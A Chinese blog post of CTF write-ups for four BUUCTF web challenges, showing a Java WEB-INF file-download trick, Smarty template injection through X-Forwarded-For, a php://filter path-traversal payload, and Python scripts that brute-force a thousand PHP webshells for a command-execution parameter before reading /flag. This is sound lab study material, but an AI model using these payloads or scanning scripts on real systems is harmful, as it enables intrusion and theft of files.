







[RoarCTF 2019]Easy Java
进去页面,得到一个登录框。因为题目是java,应该不是sql注入,
点开help,看见:

filename参数可控 。没做过相应的java安全题目。看其他师傅题解可知,可能存在文件下载漏洞
url 栏里get传入WEB-INF/web.xml。无果,post传入意外发现可以下载文件。
下载存有web信息的XML文件:WEB-INF/web.xml
查看文件内容,文件里内容有:
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>初始化配置信息/WEB-INF/web.xml :
WEB-INF主要包含一下文件或目录:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。
/WEB-INF/classes/:含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在 .jar文件中
/WEB-INF/lib/:存放web应用需要的各种JAR文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件
/WEB-INF/src/:源码目录,按照包名结构放置各个java文件。
/WEB-INF/database.properties:数据库配置文件servlet:Servlet(Server Applet)是Java Servlet的简称,称为小服务程序或服务连接器,用Java编写的服务器端程序,具有独立于平台和协议的特性,主要功能在于交互式地浏览和生成数据,生成动态Web内容。
其实说明了这个就是JAVA源代码进行编译后所产生的后缀带有.class的东西。于是我们可以下载这个.class文件再利用反编译手段来获得flag。
有java开发经验的师傅可以从web.xml里面推测出来classes下面的文件,从而进行读取对应的.class文件
注意:要把com到FlagController前面的.改成/,原本的' . '是与文件路径就是类似于java里面一样,就比如说,我要运行hello包里面的hello就是hello.hello
?filename=WEB-INF/classes/com/wm/ctf/FlagController.class也可以在url栏里写入Flag。通过报错得到FlagController的路径。

post传入 下载class文件。
其中有一串base64编码

解码后得到flag。
也可以反编译一下.class文件,得到原java文件。
在线java反编译网站:http://javare.cn/

import java.io.IOException;
import java.io.PrintWriter;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
@WebServlet(
name = "FlagController"
)
public class FlagController extends HttpServlet {
String flag = "ZmxhZ3s3OWUxYjNlNC1lZDYzLTQzM2UtODBiMy0zNGE5NGY0ZjcyOGF9Cg==";
protected void doGet(HttpServletRequest var1, HttpServletResponse var2) throws ServletException, IOException {
PrintWriter var3 = var2.getWriter();
var3.print("<h1>Flag is nearby ~ Come on! ! !</h1>");
}
}
把flag内容base64解码即可。
[BJDCTF2020]The mystery of ip
点开flag,发现了自己的ip显示了出来。
窃取了IP,考虑是不是XFF或Client-IP这两个header:
可能存在XFF注入,burp抓包。
在请求头中添加X-Forwarded-For,发现我们的ip发生了变化。因此肯定存在XFF注入。
看其他师傅解释说是这道题考察SSTI,存在 Smarty模板注入漏洞。

写入我们的命令:

在根目录下发现flag。cat即可。
SSTI:Flask 可能存在 jinja2模板注入漏洞
PHP 可能存在 Twig模板注入漏洞
[BSidesCF 2020]Had a bad day
进去之后点开其中一个按钮,发现url栏里存在参数category。

通过报错发现存在文件包含漏洞,根据报错内容的index.php.php可知多了一个.php.
那我们去掉一个.php
<?php
$file = $_GET['category'];
if(isset($file)){
if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){
include ($file . '.php');
}
else{
echo "Sorry, we currently only support woofers and meowers.";
}
}
?>
代码审计可知,参数category需要包含woofers,meowers或index。
尝试一下路径遍历,找flag。
?category=woofers/flag 页面回显路径错误。
?category=woofers/../flag 页面没有报错,查看源码

伪协议读取一下flag.php。 得到一串base64编码,解码后得到flag。
?category=php://filter/read=convert.base64-encode/resource=woofers/../flag
[强网杯 2019]高明的黑客

根据提示可知,存在www.tar.gz 备份文件
下载发现文件量挺大,最后得到一个包含一堆php文件的src文件夹。
打开几个看一下,发现都存在类似于一句话php木马的东西。

猜测这一千多个里肯定存在一个可以利用的shell。自己找吗?那肯定不行,找不到。
从别的师傅那里找到一个python脚本。 在这个简单脚本仔细学习一下思路:看下如何找shell
import re
import os
import requests
files = os.listdir('C:\\Users\\lenovo\\Desktop\\www.tar\\src') # 获取路径下的所有文件
reg = re.compile(r'(?<=_GET\[\').*(?=\'\])') # 设置正则
for i in files: # 从第一个文件开始
url = "http://17e74d5b-dad4-40f2-924e-43028290a4c1.node4.buuoj.cn:81/" + i
f = open("C:\\Users\\lenovo\\Desktop\\www.tar\\src\\" + i) # 打开这个文件 文件路径用//
data = f.read() # 读取文件内容
f.close() # 关闭文件
result = reg.findall(data) # 从文件中找到GET请求
for j in result: # 从第一个GET参数开始
payload = url + "?" + j + "=echo 123456" ##尝试请求次路径,并执行命令
print(payload)
html = requests.get(payload) ##通过r=request.get(url)构造一个向服务器请求资源的url对象。
if "123456" in html.text:
print(payload)
exit(1)
下面是两种更复杂一点的脚本,但跑得快,准:[强网杯 2019]高明的黑客(考察代码编写能力)
buuctf web 高明的黑客 膜拜大佬 tql。
这道题就是通过脚本,不断地去试,两种做法:
1.把文件全都下到本地,自己开个环境,把最大连接数调大些,自己跑,找到参数,再去利用,脚本为:
import os
import requests
import re
import threading
import time
print('开始时间: '+ time.asctime( time.localtime(time.time()) ))
s1=threading.Semaphore(100) #这儿设置最大的线程数
filePath = r"D:\phpstudy_pro\WWW\src"
os.chdir(filePath) #改变当前的路径
requests.adapters.DEFAULT_RETRIES = 5 #设置重连次数,防止线程数过高,断开连接
files = os.listdir(filePath)
session = requests.Session()
session.keep_alive = False # 设置连接活跃状态为False
def get_content(file):
s1.acquire()
print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) ))
with open(file,encoding='utf-8') as f: #打开php文件,提取所有的$_GET和$_POST的参数
gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
data = {} #所有的$_POST
params = {} #所有的$_GET
for m in gets:
params[m] = "echo 'xxxxxx';"
for n in posts:
data[n] = "echo 'xxxxxx';"
url = 'http://127.0.0.1/src/'+file
req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST
req.close() # 关闭请求 释放内存
req.encoding = 'utf-8'
content = req.text
#print(content)
if "xxxxxx" in content: #如果发现有可以利用的参数,继续筛选出具体的参数
flag = 0
for a in gets:
req = session.get(url+'?%s='%a+"echo 'xxxxxx';")
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
flag = 1
break
if flag != 1:
for b in posts:
req = session.post(url, data={b:"echo 'xxxxxx';"})
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
break
if flag == 1: #flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0,
param = a
else:
param = b
print('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param)
print('结束时间: ' + time.asctime(time.localtime(time.time())))
s1.release()
for i in files: #加入多线程
t = threading.Thread(target=get_content, args=(i,))
t.start()2.直接用靶场跑,这个师傅,BUUCTF能承受的最大的连接数在15左右。在靶场直接跑的话脚本为:
import os
import requests
import re
import threading
import time
print('开始时间: ' + time.asctime(time.localtime(time.time()))) # 只是一个简单的时间函数,看起来更漂亮罢了
s1 = threading.Semaphore(15) # 这儿设置最大的线程数
filePath = r"C:\Users\lenovo\Desktop\www.tar\src"
os.chdir(filePath) # 改变当前的路径,这个还是不太懂
requests.adapters.DEFAULT_RETRIES = 5 # 设置重连次数,防止线程数过高,断开连接
files = os.listdir(filePath) # 得到该目录下所有文件的名称
session = requests.Session() # 得到session()为之后的实现代码回显得取创造条件
session.keep_alive = False # 设置连接活跃状态为False
def get_content(file):
s1.acquire() # 好像与锁什么的相关,但是还是不太懂,多线程开启
print('trying ' + file + ' ' + time.asctime(time.localtime(time.time()))) # 更好看,同时可以对比不加线程和加线程的时间对比
with open(file, encoding='utf-8') as f: # 打开php文件,提取所有的$_GET和$_POST的参数
gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
data = {} # 所有的$_POST
params = {} # 所有的$_GET
for m in gets:
params[m] = "echo 'xxxxxx';"
for n in posts:
data[n] = "echo 'xxxxxx';"
url = 'http://940f4037-a457-4813-9b85-7e8952a99085.node4.buuoj.cn:81/' + file
req = session.post(url, data=data, params=params) # 一次性请求所有的GET和POST
req.close() # 关闭请求 释放内存
time.sleep(2)
req.encoding = 'utf-8'
content = req.text
#print(content)
if "xxxxxx" in content: # 如果发现有可以利用的参数,继续筛选出具体的参数
flag = 0
for a in gets:
req = session.get(url + '?%s=' % a + "echo 'xxxxxx';")
content = req.text
req.close() # 关闭请求 释放内存
time.sleep(2)
if "xxxxxx" in content:
flag = 1
break
if flag != 1:
for b in posts:
req = session.post(url, data={b: "echo 'xxxxxx';"})
content = req.text
req.close() # 关闭请求 释放内存
time.sleep(2)
if "xxxxxx" in content:
break
if flag == 1: # flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0,
param = a
else:
param = b
print('找到了利用文件: ' + file + " and 找到了利用的参数:%s" % param)
print('结束时间: ' + time.asctime(time.localtime(time.time())))
s1.release() # 对应于之前的多线程打开
for i in files: # 加入多线程
t = threading.Thread(target=get_content, args=(i,))
t.start()
访问 /xk0SzyKwfzw.php 传入参数Efa5BVG=ls /

根目录下发现flag。 cat /flag即可。















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









